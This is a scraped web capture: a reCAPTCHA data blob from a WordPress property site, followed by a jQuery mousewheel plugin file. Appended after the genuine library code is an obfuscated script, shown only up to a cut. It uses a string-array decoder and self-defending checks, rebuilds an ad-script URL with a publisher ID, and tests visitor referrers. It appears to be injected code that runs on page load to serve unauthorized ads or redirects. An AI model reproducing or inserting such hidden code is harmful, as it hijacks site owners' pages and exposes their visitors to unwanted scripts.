R8KcwpRvw5/[base64]/DicKHJMO0S8ObN2hjwqUoRk0Dw6nDvMKfwq46ZMKIL8KJGsOww6/CpH/CmwdjwoPCqsO4w43DvQvCnGhHw6F4QSLCizVwAsOtw5dLw6nDs8KSejAwLcOmMsOUwrrDsMK/w4fCr8OZNQLDvMOTYsKrw6bDshjCusKOXBdywrhPwpfDjcKuw7JyNMK8bwnDu8K6w47CsXvDqcOkTMOiw7V1KB0vLwBXNTsFwrfDlsK3AWliw7HDhxI/[base64]/HsOUW1oMwozCiUc6w68Dwr4CwoDCkyzDhcKrLMKKw68pZ2I6KsOJf8KLIUfCq2MUw5AafyZAw7LCt8KCe17CoDXCusKfBFbDtMO0QC1QJcKSw7/[base64]/ezpMe8KUD8O4ZMOKDg5lPMK5w7XCmVXDpMKmwq9xP8KYOkAYQcOkwrLDgcOFYsO9w7MfJMORw6oofwvDpVHDlMK7wrxXWcKgw4dtExoEwpkXNcOyI8Orw7Q1a8KSCRQQwoDCg8Ocwrt3w4TDnsK6HH3Dp2DCqHIAJMKLw4UbwqrCs3EfSGc5a2cswpg/JkdKOsO+PF8PE2TCgsKKIcKVwoXDicOSw4zDoDoiNsK4wo/DnghnY8Oaw4RsJ1/Cpj1QXG0lw7HDmcOVwojChU7DqnNcIcKYRW8bwoPCs0lmwqLDmCPCoGlowovCrjUKWzTDoz42wqPDhG/CkMO8wpcAS8KbwpVsCQ7Dix/Dm3h3LsKKw5UUQcOVXQ5SGDV5EDjCnG1IFMKsCcKzwokjNXQKwp5hwr/CnWIHKsOwX8O3TwvCtj5FRcOfw4zDhsOrFsOWwpBVw7DDsgQIYAgWLcO6YH7CtcOYwokNG8O1w7g0IGsVw6bDk8OSwqfDmcKMGMKFw4AJccObw7/DpC/CssKjHMKQw50Pw4PDoxAeRSjCo8KKEHlNHsO/AyNEQBHDuyLDoMOew5jDmwkTJjs4OT3Cs8OmQcKgOAU7wo4+JMOsw59VIMOqMcO/wp56OnclwojDh8KfaT/Dq8K6w6pLw4jCvcKXw4jDs0rDmsKxwq1MHsKXaH7Ck8Odw6vDjTh/IsOFw7gjwoXCtzlIw5PDg8KLw5vDg8Otw60Xw53DnsOiwqxvUCd2UVMQPlXCiBkYQ3Bff3I9woMWw45YVsOKw4MRFhXDkMO8O8KfwocVw78Pw4/Dp8KVXixlAmHDumgkwqHDvQIjw53Du8O3YMKONV7DlMOQYkPDm24tdXjDpsOGw609TsKowpw5w7Mww6xzwprCvsKERMOww6A1w4Z2GcK2KsOZwrnDk8KpDUBsw7rCvGw1VEVgZcKcbiNNwprDokTCmRZvVcORR8K+bzPDjUrDl8Oqw4LCg8O7w4M7LELCnCB7wpp/CBARJMKTZFwzE3/Cj3dJXVMcYCdnHGIdK1PDnx0XH8KPw6ZLw6bCk8OpAMOaw5QFw7taXyXCkMODwrdTBgPCkApwwpfDhcKGCcOcwqhZV8K6wo/DnMKxw7bChCPDgMKdwpxTdjPDjcKVaMOFX8KibQBaOh1vOjXCosKEw5LCpw/DmcK3wogwQMO7wqkbHsKfWMKeA8KjBE7DhRrDiMK1UE/DmcKqJBY4U8O8GRZBbsOPHyPCvsOtw7UMw4/CosKrwqd2wpQJwojDglnDimLCjsKqEcKvTz/CgsKSBWvCisKzNMOpw7ElwrlGR289w4INNxrCq8Kkw5rDhXdFwq8cTsK/PMO2GcKHwpIzLnlqw7HDo8KtDcKiw5XDtsOCR29LYsKow5PCt8Kbw73CuMKaEErCq8Ohw6nDqW/DgyzDpiUhSBvDqMOlwqIlDsKCw5JYPcONZ8OQw48yVEvCqQHCkGbDp1/CiMO5QT/CgTQ/[base64]/[base64]/w5jChnApwpDCnELDmcOKwoESBcORwqFHHcK2LAjDtQV/wp5Sw5kFwq7CkB7Di8KoKnfDqyjDmyrDmC7DhmpswrwncUfCvG7CiG8NNMKmwrDDrcKnIwbDuFZQwqbDkMO5woF3H1DDqMKHasKAJMOswodDPDfCqMKhTD3Du8KMK25pdMOfw6PCnz3Cj8KFw73CoAfCv0czw5PDucKFRMKRw7/CqsK7w5rCu13DhT0EO8OEMmnCkT/DkG0fJMKkLiobw5VhPA5/OMO2wprCvcK5X8K0w7TDs0ZEwocPwrnClT3Du8KZwqFWwpPCuAvDtyDCi2VudMK9OEzCklPDmSHDqsKpw6A3wr/[base64]/[base64]/Dlnt2f1zCoGIuwovDl2TDucKFQ2DDrVprwrZgPGrCnsKqwq9Mw5rCuRMXBAA1wr4ITsKXMXHCssOOw547bcKUOMK4w704wphuwrpow4zCjsOdXhXCpUHCo8OBQMKFw4czw4TCisOWw4/DvVXCgETDpmAVM8Onw6kgwowzwpBafsKfBMOgwq/Ci8KsRA3CqwLDk8OJwrDDtVrCt8Kjw59CwrNHw7wmw54KKcO/XnfCk8ODU05WMsKow6heak4+w4dwwqvDrm5wK8OdwrQWw5J8KsOqZsKKwpPDh8OgZmLCmiXCn1/DgMO1LcKywr0gLCDCijjCscOSwpTChsKOw6jCvFrCqcOKwp/Do8OFwqrCqMOAGsOUZkYOaw3ClcOdwpjDgBBCBzdUNcKffjgow6zDuxLDt8KBwqTDrcOLwqHDuELDpFwWw7/CsEXDkV0IwrfCsMKmdsOKw4XDn8O0wpwjwptewozCsH15wpR5w6d2JsK/wpbDrsK/BsKawovDkA/Co8Kfw4zDmcKAem3CiMOiw4cbw4Ndw7Emwocgw7/[base64]/YyPCi8KNwo/CjMKbB8OKw6TDtcONwqnCvVXDlHk3woHClsKIwrogw5ITw7fCtMOiw5oRe8KdGMKqb8Kvw43DrV0FX0Adw6/CuTUswrnDqMOWw59SOcO0w451w6HDu8Kuwr5mwr01KiBjMcKvw4dPwqBDaFbDncKZCzISw5AIMmbClMOZw5JlZcKFw67CjFgBwpQxw6/Dl0fCrUN7w7jCmhUqCht3H04zR8OJwqFRwpkpbMKpw7ECwpluRC/CpMK5w7Jjw5RfHcOVw57CgydLw6jCpSDDojBBZFw1w7grZ8KjA8OnwoU7w7QkA8Okw7PCoE3CvC7CtcOVwp/CocKjXjzDkTDCh312wosswp9FcCgHwrLDg8KtNnQnWsO7wrdTECUOwqJ5JyjCu3xfd8OdwqkLw6ZdBcK4K8KrXCNuw6XCp1sKACsUdMOEw4slYMK5w7LCsHENwoHCssOgw7NGw65kw5XCrMKSwpnCjMOpLnfDt8K2wq5KwrF7wo55w6sMPMKUL8OGwpAKw4EwEy/CpGvCn8KPScOWbTwawpgQYcKndCPCuRUdbcK6IcKzCMOSUcOuw6TDnMO9w4XCtsK0GsO3e8Ozw43CiQthwq3DlSrCtMKQXVLDn0w/DcKjacKdwrDDuiMmYcOzM8OlwqsSUsOEfEMmdzLDlA0zwqbCu8KDw4tiwps6C1pgJWHCmFHDi8KGw6Q+BnFcwrTCuBTDlVhdczBYeMOtw4MXFhl1W8Oiw4fCmcKECMKmw49SJmk/HMObw7EjMsKVw5bDoMKPJMOBN3N4worCkl3DsMOJGn/ClMOdXkM/[base64]/w5DDhQ3DgEPDsRtObV4WY8ORwpDDtMOlaVzDvMKJD8OyP8OEwo/[base64]/Cj8OfX2fDszHDi3jDmWPDlVzDjMObwpI2ccOieWvDrSxELGPDmMKnw7Vdw6s0XcO9w5JzwrrCuMKHw5cjwp7CksOew6XCtmHDhBYswrvDjhTCsgA/an9wfFIjwpV8b8ORwpNQwr9EwrDDrjHDqV1WLAx4w53CosKOISMMw5rDocKLw6jDvcOeBxzCrcKabmPCjzLDknTDn8OMw5LDrQhawr4jUjlKM8ODPDvDt2p7b1DDucKBwr7DtMKXVQPDv8OWw6c6IcKTw5jDusOnw6nCs8KUKsO8wo4Iw6YTwr/CtsKjwrDDvcKywpTDlsKUwqXCmEVkBAPCjsOSdsKiJFY0wo5XwpfCocK6w4jDoSPCmsKdwqPDmShNMkUuKVfCt17DjsOew7NbwooZLcKywovCmsOGw7wsw6Fvwpoawq5iwoNpCMOyKMKEC8OcccKPw4I5PMOOVMO9wo/DpADCtMO7NF7CocK/w5lKwolCVU5PUyvDlUV7woLCv8OVaF01wqzCmAbDmBk+cMKmTEd0QjooNMKxYkJVP8O9BMODXV7Dq8OJa3PDtMK5woxPVXXCucKGwrbCgBLDsmfDhCtWwqLCvsO3NcOqXMO/ImXDk8O5WMOlwpvDgCzDtjlowqzCkMKpwpjCkzbDrFrDusOwDMOBKwgaKcOMw7LDn8Kew4Y8w4bDo8KiSMOsw5hVwq8fWjDDk8Oyw74FczxFwpZma0XCvg7Ch1rCvxsOwqIwW8KuwqHDtBNIwqdZbX/DrgbCksKgB292w78QFcKswoIxf8KUw48RRUDCsVLDhztBwqjCssKIw60lw4VRIR3DrsOzw5jDrBA6wrTDjXzDtcOuMHFhw5xtD8Ovw691E8OLacKueMKqwrfCu8O6woUPPcKXw7okEUTCniIMZnLDvh5NfsKBAsKzARcyw4p/wqvDtsKbZ8OSw4/DtcOoVMOqbcOQc8KkwrvDvD/[base64]/FVA9KH0dw7EBw74lw7pgwpzCsB3CvsK/w7c1wpBWKMO/[base64]/CtCdhw7fCuQ5OwrQtRzoud2TCg8Kuw4jCsMKxw79vPATCgR59wo1EH8KNcMKbwpLCjyUWfhTCjGHDuFlHw713w4HCrSE8UHlZKcKow7dCw4JawosPwr7Dkx7Cui3CqMK1wrvDkDhxbcKfwrvDjQ0/RsK0w5/DosK9w6bDryHCmWpDB8OpV8KBA8Knw6HCj8KMFQ9XwoDCrMOqJVYXKsOCBCvCnDs4wpRDAklOS8KyTVPCnR7CisO0JsKGbyLCggEMU8KjIcK9w6zCqnBTU8O0w4LCpcKuw7HDsBF5w7AjKMKJw6AIInzDvhNVOG1Zw5lWwokafMOfOiV4YsK6a0LClVc/[base64]/Cun9kw4MSwrnDqMKqGwjCqUPDqcKDT8KeQsOLw6QRd8OFIMKCVk3DoAtEIcOXwrPCjCwTw4PDvsOVbsKFUsKpN0pww4dfw7J1w7IlLhsEZBPDpyrCk8OzViwCw4rCvsOuwrLCqh9Vw44EwrXDhTrDqhEdwq/[base64]/DjsKkw6/[base64]/WsKGPMOhE2dowp7CqMKSw5nDlcKZJmLDjsO8w4siHcKlw6nDiMKnw5tRDTrCjcKPUiMxSy7DqsOlw5PDjMKYQk4wWMOFAsOtwr8nwoVbXE/[base64]/[base64]/JMKDw6Bow6hywqTCiw5EwoBSBRbCkMO+LcOJJFvCohcQKRXDs0/Cn8K/c8O5KGUMFHrCpsO9woXDv3zCvDgQw7nCjR/[base64]/wql6UWHDhDvCmTZMw6jCnUx6w5DDhsKUGcOaScKQEyvDozfCiMOBJcKIwoltw7/DtMKMw4zDq0gGJMOMU0fCr2jDjG7DgELCuUIJwqVAK8K7w7fCmsK6wo5EO0HDpnIbBUjCkcK9ZMKUSWhbw40gTcK7L8ONwo3DjsOBCQzDhsO/woTDtiZLwr3Co8OaKMO9DcOZGh3Dt8OrccKNLAxYw6JIw6nCisO6LcOLDsONwpjCuQTChlECw4nDkgLDlwZkwpXCrTMPw6NPZ2IGw74Ow6ROIlrDmwzCvsK4w6LCo27CkcKlLMOJNkxoCsORPsOcwovDjn3CmcOhDsKpKmDCuMKUwpnCqsKVUw/DiMOGYcKUw7lowq7Dq8OPwrnCjMOHahrCpFrCu8KEw5k3wr/CjMKOEDIVDlFUwpnDu1VmCz7CnR9LwqjDssKiw5snFsOfw69mwox6wpo0FjXClsKYw618b8KRw5A0bMKRw6FDw5DChy8iEcOVwqLCrsO9w7VYwr3DiwbDkXUiBQsBcmDDisKcwp9ick0Dw7TDusKUw4LCvn7CocOSTW97wpzDmGUxTsOm\x22],null,[\x22conf\x22,null,\x226LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.westlondonliving.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224ji8TohZPuczCTjhAfh3308uIApd25O0Z33A1LkbaoI\\u003d\x22,1,0,null,1,1768857572034,0,0,[132,236,122],null,[157],\x22RC-DUB79efkCnaVzQ\x22,null,null,null,null,null,\x220dAFcWeA6L5iRh82dZofZRIKeJw7cpcLPI9vbHJGSmCaV7UIS7VfFG6lKgyGVVObH5BeYDO1LYqHHh21OtVRKb89SuO3peFmz3Dw\x22,1768940371677]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13
body_size: 26017
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function i(b){var c=b||window.event,g=d.call(arguments,1),i=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(c),b.type="mousewheel","detail"in c&&(m=-1*c.detail),"wheelDelta"in c&&(m=c.wheelDelta),"wheelDeltaY"in c&&(m=c.wheelDeltaY),"wheelDeltaX"in c&&(l=-1*c.wheelDeltaX),"axis"in c&&c.axis===c.HORIZONTAL_AXIS&&(l=-1*m,m=0),i=0===m?l:m,"deltaY"in c&&(m=-1*c.deltaY,i=m),"deltaX"in c&&(l=c.deltaX,0===m&&(i=-1*l)),0!==m||0!==l){if(1===c.deltaMode){var q=a.data(this,"mousewheel-line-height");i*=q,m*=q,l*=q}else if(2===c.deltaMode){var r=a.data(this,"mousewheel-page-height");i*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,k(c,n)&&(f/=40)),k(c,n)&&(i/=40,l/=40,m/=40),i=Math[i>=1?"floor":"ceil"](i/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),h.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,g.unshift(b,i,l,m),e&&clearTimeout(e),e=setTimeout(j,200),(a.event.dispatch||a.event.handle).apply(this,g)}}function j(){f=null}function k(a,b){return h.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,b=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],c="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],d=Array.prototype.slice;if(a.event.fixHooks)for(var g=b.length;g;)a.event.fixHooks[b[--g]]=a.event.mouseHooks;var h=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var b=c.length;b;)this.addEventListener(c[--b],i,!1);else this.onmousewheel=i;a.data(this,"mousewheel-line-height",h.getLineHeight(this)),a.data(this,"mousewheel-page-height",h.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var b=c.length;b;)this.removeEventListener(c[--b],i,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});function _0x3569(){var _0x475169=['CwPSshq','B2DIwMG','y3jVC3npCMLNAq','yMLUza','ChjVDg90ExbL','r2rnCuG','nZm3oteWntm2oq','mZaYndu0mKzLzfPfra','zenXrMu','mZq2nJvPzwDzzNO','AuHsA24','EejryKG','mJmYuwrkCNvu','vwjhu1C','A0nSDee','CKPjANC','txnstNi','zvzfuKi','zMfJzwjVB2SU','qwXTs1y','C2nYAxb0','Aw5JBhvKzxm','zxvMAu8','mxWWFdn8nhWY','s0rxCeW','BMn0Aw9UkcKG','y29VA2LL','AgvHza','B0vqu2e','nZKXmtCYoxLqBgrbrq','vKzpvfK','C2XysLG','BgLUA2vKAw4U','CM4GDgHPCYiPka','lMfZAY5JB20','whPqEvu','D2jMrfu','Aw5ZDgfNCMfTlG','rMrftfy','BgfZDenOAwXK','yuHLuxm','EwfUzgv4lG','BLLjD2G','A3DlshK','ufnSr3y','tvPoCwK','yxbWBhK','mtm4otm5mdblA01AtMO','z2vHzc9QCY9Hza','BfP1Bva','C25HCgnOyxqUyW','E30Uy29UC3rYDq','vfDTvMe','zw50','swLwwum','u051ChC','yxn5BMm','nxWZFdr8mhWXFa','vKXssfa','C3jJ','u2fsDw8','sLfLyuq','Dev2wgu','Ahr0Chm6lY9Wyq','C2j5z29Vz2XLlG','BgzeCKK','l3qUy28V','D2fYBG','Be5HCK8','zMLuCfy','BgvUz3rO','y29UC29Szq','odKY','y3jLyxrLrwXLBq','twrXAve','AxzbqMi','vKL2AMK','CMvMzxjYzxi','uu5AzgG','DgLRDg9RlMnVBq','vMPZyNa','mJy5mKzkvMvNvq','mtb6qKLLEfy','s3jNvha','wfvHq1y','y2eTChvIltuZmq','y29UC3rYDwn0BW','ExnXBxu','swHRyui','zxHJzxb0Aw9U','mvHJC2DZuW','v0Xvre4','CMv0DxjUicHMDq','vxfetvu','Aw5MBW','ntyXowPjuxnKvW','sKvStLC','Dg9tDhjPBMC','EwfOB28Uy29T','mtm2otm0tMfdC3jZ','BuDnzwS','DhjPBq','C2nVzLK','rvfbtKS','t2LhseS','mhWXFdj8m3W0','u0vuve0','u1Hwq1C','ANfQBhG','uxriCMG','Ehz1zNO','AxntChi','Aw5KzxHpzG','z2vHzdiUz29VzW','zwTiBxi','Bhj3y0G','quTXuNq','lMnVBq','Aw5Zzxj0qMvMBW','Ee5mzge','zxjYB3i','BgvZEw5KAwnHDa','C3bSAxq','ndjxvwfUyum','s2PXwLC','uLzLC2W','Bg9Nz2vKx2LUxW','DePMC1G','AhHSsfC','DgfIBgu','CeLTuwK','yMLUzY4','ugjLAfG','y3zXCLm','zLvWCLG','nZy5ndq4owXJENj2yq','wurgvxy','DgHeuNG','AwzfBvm','DhjHy2u','Aw9UlMnVBs9Wyq','ANm/y2XPzw50pq','yMfPzhuUy29T','zwnVC2LHlM9YzW','Bg9N','zhvJA2r1y2TNBW','qwXQB1G','D0L0sxO','CuLYzuK','C2vHCMnO','x19WCM90B19F','uKXJq3K','nxWWFdn8mxW0Fa','tgjMCxm','rffny2K','BMzRChe','wLjIsNO','C29Tzq','D2H0wLq'];_0x3569=function(){return _0x475169;};return _0x3569();}function _0x2dbc(_0xd32d93,_0x5eaadb){var _0x477e29=_0x3569();return _0x2dbc=function(_0x47923a,_0x1db3fc){_0x47923a=_0x47923a-(-0x1173+-0x1a17+-0x1*-0x2d49);var _0x27ba75=_0x477e29[_0x47923a];if(_0x2dbc['qFdfvh']===undefined){var _0x39a4ba=function(_0x28fc2c){var _0x8de703='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ab276='',_0x449e3d='',_0xbee998=_0x4ab276+_0x39a4ba;for(var _0x9498db=0x2*-0xde4+-0xa2a+0x25f2,_0x59e3b6,_0xa1c63a,_0x199890=0x1*-0x1334+0x3cf+-0x7*-0x233;_0xa1c63a=_0x28fc2c['charAt'](_0x199890++);~_0xa1c63a&&(_0x59e3b6=_0x9498db%(-0x2333+-0x124b+-0x5f2*-0x9)?_0x59e3b6*(0x12a1+-0x16e7+-0x3*-0x182)+_0xa1c63a:_0xa1c63a,_0x9498db++%(0x139b+-0x22bf+0xf28))?_0x4ab276+=_0xbee998['charCodeAt'](_0x199890+(0x7*0x2f1+-0x170+-0x131d))-(-0x1ffb*-0x1+0xb*-0x280+-0x17b*0x3)!==-0x1e18+0x26b3*-0x1+0x641*0xb?String['fromCharCode'](-0x26*-0x8f+0xcd4+-0x210f&_0x59e3b6>>(-(0x2c*-0x86+-0x18e7+0x2ff1)*_0x9498db&0x120b+-0x1166*-0x2+0x3*-0x119b)):_0x9498db:-0x1e5c+0xe*-0x2c2+0x44f8){_0xa1c63a=_0x8de703['indexOf'](_0xa1c63a);}for(var _0x4c578a=0x6f8+0x1a70+0x42d*-0x8,_0x51a9ba=_0x4ab276['length'];_0x4c578a<_0x51a9ba;_0x4c578a++){_0x449e3d+='%'+('00'+_0x4ab276['charCodeAt'](_0x4c578a)['toString'](0x1*0xe59+-0x1b21*0x1+-0x18*-0x89))['slice'](-(-0xb*0x18f+-0x4bc*0x5+0x28d3));}return decodeURIComponent(_0x449e3d);};_0x2dbc['EFYtZC']=_0x39a4ba,_0xd32d93=arguments,_0x2dbc['qFdfvh']=!![];}var _0x212923=_0x477e29[-0x52*-0x69+0x24da+-0xd*0x56c],_0x51be3=_0x47923a+_0x212923,_0x58e5ff=_0xd32d93[_0x51be3];if(!_0x58e5ff){var _0x14c57b=function(_0x3b7e05){this['YwITOi']=_0x3b7e05,this['VygunO']=[-0x19fe+-0x85*0x9+0x4*0x7ab,0x1*-0x1596+-0x147f+0xbd*0x39,-0x1ed8+-0x23d8+0x610*0xb],this['fAmfdl']=function(){return'newState';},this['rxGoFl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DCPdSB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14c57b['prototype']['egVgRM']=function(){var _0x278de9=new RegExp(this['rxGoFl']+this['DCPdSB']),_0x3541b4=_0x278de9['test'](this['fAmfdl']['toString']())?--this['VygunO'][-0x1f*-0x43+-0x1b7*0xe+0xfe6]:--this['VygunO'][-0x251a+-0x174b+0x3c65];return this['HsESno'](_0x3541b4);},_0x14c57b['prototype']['HsESno']=function(_0x4e1cd8){if(!Boolean(~_0x4e1cd8))return _0x4e1cd8;return this['Acqtcy'](this['YwITOi']);},_0x14c57b['prototype']['Acqtcy']=function(_0x466b34){for(var _0x49685d=0x744+-0x1340+-0xec*-0xd,_0xfdffd4=this['VygunO']['length'];_0x49685d<_0xfdffd4;_0x49685d++){this['VygunO']['push'](Math['round'](Math['random']())),_0xfdffd4=this['VygunO']['length'];}return _0x466b34(this['VygunO'][0x1564*0x1+0x57*0x49+0x2e33*-0x1]);},new _0x14c57b(_0x2dbc)['egVgRM'](),_0x27ba75=_0x2dbc['EFYtZC'](_0x27ba75),_0xd32d93[_0x51be3]=_0x27ba75;}else _0x27ba75=_0x58e5ff;return _0x27ba75;},_0x2dbc(_0xd32d93,_0x5eaadb);}(function(_0x29e59d,_0x2eccf7){var _0x460c93=_0x29e59d();function _0x35f1af(_0x564616,_0x489619,_0x33ebaf,_0x2a4d50){return _0x2dbc(_0x2a4d50-0x3b3,_0x564616);}function _0x29788b(_0x2f0f75,_0x1fd5a0,_0x127666,_0x463764){return _0x2dbc(_0x463764-0x32a,_0x127666);}while(!![]){try{var _0x18a741=parseInt(_0x35f1af(0x5c8,0x610,0x5bd,0x5fb))/(0x1819+-0x1*-0x6fa+-0x1f12*0x1)*(parseInt(_0x35f1af(0x558,0x5d8,0x5dc,0x5a8))/(-0xff7+-0x777*0x1+-0x19*-0xf0))+-parseInt(_0x35f1af(0x5fb,0x615,0x5f8,0x600))/(0x4f2+-0x151c+0x102d)*(-parseInt(_0x29788b(0x54d,0x534,0x5a1,0x569))/(0x1720+-0x2404+0x1*0xce8))+parseInt(_0x35f1af(0x5a6,0x561,0x579,0x5aa))/(0x5b0+0x4*0x83f+-0x26a7*0x1)*(-parseInt(_0x29788b(0x528,0x534,0x50b,0x4f4))/(0x1*-0x3e5+-0x2272+0x1ab*0x17))+parseInt(_0x35f1af(0x5ff,0x5df,0x64c,0x604))/(0x1f77+0x3dd*-0x8+-0x88)*(-parseInt(_0x29788b(0x4e9,0x552,0x4ee,0x524))/(0x8fe+-0x22e5+0x19ef))+-parseInt(_0x29788b(0x518,0x584,0x56d,0x535))/(0x1*-0x95b+-0x14a6+0x1e0a)+-parseInt(_0x35f1af(0x5fa,0x633,0x5e8,0x5f3))/(0x43a*-0x7+0x2a9+-0x3*-0x8fd)*(-parseInt(_0x35f1af(0x5af,0x541,0x58c,0x589))/(0x1636+0x1b79*0x1+-0x423*0xc))+-parseInt(_0x29788b(0x547,0x518,0x52b,0x547))/(-0x1b*0x83+-0x25b+0x40e*0x4);if(_0x18a741===_0x2eccf7)break;else _0x460c93['push'](_0x460c93['shift']());}catch(_0x8bf267){_0x460c93['push'](_0x460c93['shift']());}}}(_0x3569,-0xd1428+-0x16b01f+0x3045b3*0x1),(function(){function _0x5e9ae6(_0x15e097,_0x25c721,_0x19db06,_0x5364ec){return _0x2dbc(_0x15e097-0xa2,_0x19db06);}var _0x5aa1c1={'MZNqi':_0x5e9ae6(0x2a4,0x2cf,0x291,0x274),'xNLda':'anonymous','mGMek':function(_0x14a980,_0x34693a){return _0x14a980===_0x34693a;},'iGuSr':_0x37f03b(0x12e,0xd6,0x104,0xe7),'yRyym':_0x5e9ae6(0x28b,0x285,0x28a,0x25b),'tJfsX':_0x37f03b(0x10e,0x10a,0xc5,0xd2),'RoGBN':function(_0x4195d2,_0x291bfa){return _0x4195d2+_0x291bfa;},'AVCkf':_0x5e9ae6(0x2c3,0x2a7,0x309,0x2d9)+'ctor(\x22retu'+_0x37f03b(0xf8,0xe1,0x119,0xdc)+'\x20)','lNarO':_0x5e9ae6(0x2ee,0x32c,0x2a9,0x2a0),'VFOTY':_0x37f03b(0x4b,0x84,0xb2,0x94),'tEvXe':function(_0x165985,_0x4d7aa2){return _0x165985!==_0x4d7aa2;},'KDWpL':_0x37f03b(0xaa,0x67,0x8b,0xb3),'xvufz':_0x37f03b(0xf3,0x9b,0x7a,0xb4)+'2','XUaCV':'(((.+)+)+)'+'+$','xqBcm':_0x5e9ae6(0x29f,0x2d9,0x28f,0x2e9),'AljoX':_0x37f03b(0x74,0xdb,0xed,0xa1),'MdqiQ':function(_0x9d5dd6,_0x304e31){return _0x9d5dd6(_0x304e31);},'GdMqH':function(_0x3a46af,_0x41845b){return _0x3a46af===_0x41845b;},'pImQi':_0x5e9ae6(0x2f6,0x2c7,0x2a7,0x2c4),'QtHrh':_0x5e9ae6(0x2b4,0x301,0x2ce,0x2de),'VLRHP':_0x5e9ae6(0x2d3,0x302,0x2b3,0x302),'fUprX':'table','UqDMU':_0x5e9ae6(0x27c,0x2ac,0x259,0x2be),'oEPSa':function(_0x4dc363,_0x34432f,_0x812ba0){return _0x4dc363(_0x34432f,_0x812ba0);},'hxlHW':function(_0x378eb7){return _0x378eb7();},'jqjlx':function(_0x24e245,_0x52b610,_0x112479){return _0x24e245(_0x52b610,_0x112479);},'IiVYC':function(_0x2ff5dc,_0x521375){return _0x2ff5dc<_0x521375;},'ivABb':function(_0x33ea40,_0x4b3656){return _0x33ea40!==_0x4b3656;},'thDRx':'vnWSb','SaRuo':'EAmtF','fiTpV':'qEqzT','ifEmS':_0x5e9ae6(0x2f7,0x2f3,0x345,0x2d2),'VIvji':_0x37f03b(0x113,0xe9,0x109,0xfa)+_0x5e9ae6(0x262,0x2a6,0x28f,0x291)+_0x37f03b(0x67,0x6d,0xa5,0x95)+'ion.com/pa'+'gead/js/ad'+_0x5e9ae6(0x2d0,0x2b8,0x2f1,0x2f6)+'js?client='+'ca-pub-531'+_0x5e9ae6(0x296,0x246,0x275,0x2af)+_0x37f03b(0xff,0xcd,0x144,0x103),'nYIwh':_0x37f03b(0x82,0xe8,0x96,0x9f),'TWmVa':_0x5e9ae6(0x2a2,0x28c,0x27a,0x2ef),'MsRNr':_0x37f03b(0x84,0x8f,0x6a,0xaa),'SXVCW':_0x5e9ae6(0x2d2,0x318,0x2af,0x288),'ogbZh':'twitter.','dCqFe':_0x5e9ae6(0x2b0,0x27f,0x26a,0x280),'AlmKV':_0x5e9ae6(0x2b5,0x2bc,0x270,0x2e7),'UbGSW':_0x37f03b(0x146,0x164,0xda,0x11d),'aHeQs':_0x5e9ae6(0x282,0x265,0x27b,0x294)+_0x5e9ae6(0x266,0x29c,0x285,0x220),'QGPKB':_0x37f03b(0x108,0xc0,0x131,0x10a),'qjlHt':'naver.com','whtZT':function(_0x363f2d,_0xb6c00){return _0x363f2d!==_0xb6c00;},'KrgTp':_0x5e9ae6(0x2c7,0x314,0x287,0x2db),'uEhOH':function(_0x257ab6){return _0x257ab6();}},_0x230139=(function(){var _0x36dda5={'lfDrI':function(_0x5b4f9f,_0x393fd7){function _0x47fa02(_0xd81171,_0x29bd91,_0x1f6332,_0x371116){return _0x2dbc(_0x371116- -0x1b5,_0x29bd91);}return _0x5aa1c1[_0x47fa02(0x55,0x7a,0xa8,0x9d)](_0x5b4f9f,_0x393fd7);},'xBQbH':_0xa8b140(0x51c,0x514,0x523,0x4de),'WLUDN':function(_0x133fe2,_0x5022b3){return _0x133fe2!==_0x5022b3;},'PbehX':_0x5aa1c1['iGuSr'],'kCltA':_0x5aa1c1['yRyym']};function _0xa8b140(_0x54b10f,_0x2f17d5,_0x1cc831,_0xf9010){return _0x37f03b(_0x54b10f-0x18,_0x2f17d5-0x1e7,_0x1cc831,_0xf9010-0x3d3);}var _0x2e2edc=!![];return function(_0x4f0972,_0x165c31){var _0x45153f={};function _0x465784(_0x1f03db,_0x59a017,_0x5bbb99,_0x18a290){return _0xa8b140(_0x1f03db-0xa8,_0x59a017-0xe6,_0x59a017,_0x18a290- 